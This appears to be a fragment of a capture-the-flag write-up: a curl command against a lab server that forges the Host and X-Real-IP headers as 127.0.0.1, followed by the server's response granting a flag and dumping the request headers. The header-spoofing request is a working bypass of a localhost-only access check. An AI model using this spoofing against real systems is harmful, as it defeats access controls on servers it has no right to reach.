 $ curl -isL "http://10.0.14.24:1337/v1/file.json" \
-H "Host: 127.0.0.1:82" \
-H "X-Real-IP: 127.0.0.1"
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 06 Dec 2024 14:30:05 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.19
ETSCTF_OK: ETSCTF_
<pre>Well done!!! Here is a a flag for you ETSCTF_
array(9) {
["X-Real-Ip"]=>
string(9) "127.0.0.1"
["Accept"]=>
string(3) "*/*"
["User-Agent"]=>
string(11) "curl/8.11.0"
["Connection"]=>
string(5) "close"
["Host"]=>
string(12) "127.0.0.1:82"
["Etsctf"]=>
string(39) "ETSCTF_"
["X-Action"]=>
string(4) "file"
["Content-Length"]=>
string(0) ""
["Content-Type"]=>
string(0) ""
}